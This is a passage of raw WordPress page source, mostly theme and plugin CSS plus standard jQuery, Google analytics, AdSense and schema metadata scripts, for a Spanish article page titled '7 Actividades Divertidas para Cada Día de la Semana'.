var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='asap-style-inline-css' type='text/css'>body {font-family: 'Poppins', sans-serif !important;background: #F3F4F8;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #21510726 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #abeeea;}.site-header-wc a span.count-number {border:1px solid #215107;}.content-footer {background: #abeeea;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after,.toc-rapida__item.is-active::before {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #ffffff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #F3F4F8;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1200px;}.site-header-content,.site-header-content-top {max-width: 1200px;}.content-footer {max-width: calc(1200px - 32px); }.content-footer-social {background: #abeeea1A;}.content-single {max-width: 1200px;}.content-page {max-width: 1200px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #ffffff;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #ffffff;}.site-header a,header,header label,.site-name h1 {color: #215107;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #215107;}header .line {background: #215107;}.site-logo img {max-width: 300px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#abeeea;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#215107;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23ffffff" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #215107;}#cookiesbox button {background: #215107;color:#abeeea;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #215107 !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index #index-table{display:none;}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #215107;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}}.last-post-sidebar {padding:0;margin-bottom:2rem !important;}.last-post-sidebar .article-loop a {display:flex !important;align-items: center;}.last-post-sidebar .article-loop p {width:100%;text-align:left !important;margin-bottom:0;font-size: calc(18px - 2px) !important;}.last-post-sidebar .article-content {margin-bottom:0 !important;margin-right:.5rem;min-width:120px;}.last-post-sidebar .article-image {height:90px !important;min-width:120px;}.last-post-sidebar article {margin-bottom:1.5rem !important;}.asap-box-design .last-post-sidebar .article-loop a {flex-direction: row;}.asap-box-design .last-post-sidebar .asap-box-container p {margin-bottom:0 !important;padding:0 10px 0 10px !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:3.5rem !important;}.last-post-sidebar .article-content {height:90px !important;}.the-content ul:not(#index-table) li::marker {color: #2471a3;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#ffffff;background: #2471a3;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #2471a3;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #abeeea;}.content-footer-social {max-width: calc(1200px - 32px);} .asap-box-design .the-content .post-index { background:#F3F4F8 !important;}.asap-box-design .asap-user-comment-text {background:#F3F4F8;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #F3F4F8;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}@media (max-width: 1050px) {header label {width: 64px;height: 64px;position: fixed;padding:0;right: 1.5rem;bottom: 6rem;border-radius: 50%;-webkit-box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);background-color: #fff;-webkit-transition: 300ms ease all;transition: 300ms ease all;z-index:101;display: flex;align-items: center;}.site-header-content {justify-content: center;}.line {background:#282828 !important;}.circle {margin:0 auto;width: 24px;height: 24px;}#menu {margin-top:30px;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-container {width: 100%;padding: 0;}@media (min-width: 1050px) {.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-container {max-width: calc(1200px - 2rem) !important;width: calc(1200px - 2rem) !important;margin: 0 auto !important;}}.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-header,.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-content {padding-left: 1rem;padding-right: 1rem;}
/*# sourceURL=asap-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://infocivica.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">jQuery(document).ready(function(){jQuery(".99fe6c8831ac42ba1650b837aa5473eb").click(function(){jQuery.post("https://infocivica.org/wp-admin/admin-ajax.php",{"action":"quick_adsense_onpost_ad_click","quick_adsense_onpost_ad_index":jQuery(this).attr("data-index"),"quick_adsense_nonce":"d10d1d7380",},function(response){})})})</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-VDXCJ8LTGY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["infocivica.org"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-VDXCJ8LTGY")</script> <link rel='shortlink' href='https://infocivica.org/?p=977' /><meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5873992192580563" crossorigin="anonymous"></script><meta name="theme-color" content="#abeeea"><link rel="preload" as="image" href="https://infocivica.org/wp-content/uploads/KEYWORD-130-1024x683.jpeg" imagesrcset="https://infocivica.org/wp-content/uploads/KEYWORD-130-1024x683.jpeg.webp 1024w, https://infocivica.org/wp-content/uploads/KEYWORD-130-300x200.jpeg.webp 300w, https://infocivica.org/wp-content/uploads/KEYWORD-130-768x512.jpeg.webp 768w, https://infocivica.org/wp-content/uploads/KEYWORD-130-400x267.jpeg.webp 400w, https://infocivica.org/wp-content/uploads/KEYWORD-130.jpeg.webp 1200w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        }</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","name":"InfoCivica","alternateName":"La educaci\u00f3n al alcance de tu mano","url":"https:\/\/infocivica.org","logo":"https:\/\/infocivica.org\/wp-content\/uploads\/cropped-Receta-1.png"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/infocivica.org\/7-actividades-divertidas-para-cada-dia-de-la-semana\/"},"headline":"7 Actividades Divertidas para Cada D\u00eda de la Semana","image":{"@type":"ImageObject","url":"https:\/\/infocivica.org\/wp-content\/uploads\/KEYWORD-130.jpeg"},"author":{"@type":"Person","name":"Sof\u00eda","sameAs":"https:\/\/infocivica.org\/author\/2rcgt\/"},"publisher":{"@type":"Organization","name":"InfoCivica","logo":{"@type":"ImageObject","url":"https:\/\/infocivica.org\/wp-content\/uploads\/cropped-Receta-1.png"}},"datePublished":"2023-01-16T05:10:12+00:00","dateModified":"2023-01-30T09:11:11+00:00"}</script> <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname 